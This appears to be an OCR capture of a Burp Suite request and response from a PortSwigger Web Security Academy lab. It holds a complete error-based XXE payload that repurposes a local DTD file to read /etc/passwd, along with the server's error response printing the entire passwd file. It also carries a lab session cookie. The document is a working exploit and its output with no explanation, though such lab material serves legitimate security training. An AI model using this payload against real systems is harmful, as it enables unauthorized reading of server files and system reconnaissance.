 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac001fab1ee7ea1ec06b662900c300a8.web-security-academy.net
3 Cookie: session=7tJDT3gZIrfq8hqTlUC89w3MaJYc9vm5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
5 Accept: */*
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac001fab1ee7ea1ec06b662900c300a8.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin: https://ac001fab1ee7ea1ec06b662900c300a8.web-security-academy.net
11 Content-Length: 458
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [
20 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
21 <!ENTITY % ISOamso '
22 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
23 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
24 &#x25;eval;
25 &#x25;error;
26 '>
27 %local_dtd;
28 %ISOamso;
29 ]>
30 <stockCheck>
31 <productId>
1
</productId>
32 <storeId>
1
</storeId>
33 </stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1339
5
6 "XML parser exited with non-zero code 1: /nonexistent/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin(Nosuchfileordirectory)
32 "